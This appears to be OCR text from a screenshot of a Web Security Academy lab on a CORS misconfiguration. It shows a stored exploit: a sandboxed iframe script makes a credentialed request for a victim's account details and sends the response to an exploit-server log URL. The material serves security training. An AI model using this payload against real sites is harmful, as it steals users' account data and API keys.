 All labs | Web Security Academy
Lab: CORS vulnerability with tru
CORS vulnerability with trusted
Exploit Server: CORS vulnerabili
https://exploit-0ae2006c04f747739982bd10012600c0.exploit-server.net
Buri
1
.GIT
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe sandbox="allow-scripts allow-top-navigation allow-forms" src="data:text/html,
<script>
var req = new XMLHttpRequest();
req.onload = reqListener;
req.open('get','https://0a330068040247de99d6be4f00ef0043.web-security-academy.net/accountDetails',true);
req.withCredentials = true;
req.send();
function reqListener() {
location='https://exploit-0ae2006c04f747739982bd10012600c0.exploit-server.net/log?key='+this.responseText;
};
</script>">
Store
View exploit
Deliver exploit to victim
Access log
Activer Windows
Accédez aux paramètres pour activer Windows.